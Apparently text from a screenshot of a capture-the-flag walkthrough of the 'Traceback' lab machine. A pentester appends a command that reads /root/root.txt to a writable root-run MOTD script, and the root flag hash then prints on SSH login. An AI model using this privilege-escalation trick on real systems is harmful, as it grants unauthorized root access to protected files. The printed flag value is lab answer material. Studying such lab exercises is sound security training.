 webadmin@traceback: ~
kali@kali: ~ 70x28
#    Authors: Dustin Kirkland <kirkland@canonical.com>
#
#    This program is free software; you can redistribute it and/or mod
ify
#    it under the terms of the GNU General Public License as published
 by
#    the Free Software Foundation; either version 2 of the License, or
#    (at your option) any later version.
#
#    This program is distributed in the hope that it will be useful,
#    but WITHOUT ANY WARRANTY; without even the implied warranty of
#    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
#    GNU General Public License for more details.
#
#    You should have received a copy of the GNU General Public License
 along
#    with this program; if not, write to the Free Software Foundation,
 Inc.,
#    51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
[ -r /etc/lsb-release ] && . /etc/lsb-release
echo "\nWelcome to Xh4H land \n"
$ pwd
/etc/update-motd.d
$ echo "cat /root/root.txt" >> 00-header
$
webadmin@traceback: ~ 84x28
Welcome to Xh4H land
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Inte
rnet connection or proxy settings
Last login: Sat May  9 08:20:04 2020 from 10.10.16.90
webadmin@traceback:~$ exit
logout
Connection to 10.10.10.181 closed.
kali@kali:~/.ssh$ ssh -i id_rsa webadmin@10.10.10.181
#################################
-------- OWNED BY XH4H  ---------
- I guess stuff could have been configured better ^^ -
#################################
Welcome to Xh4H land
e0184ae6694ce4b2244e30eb6f5bce8f
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Inte
rnet connection or proxy settings
Last login: Sat May  9 08:23:07 2020 from 10.10.16.90
webadmin@traceback:~$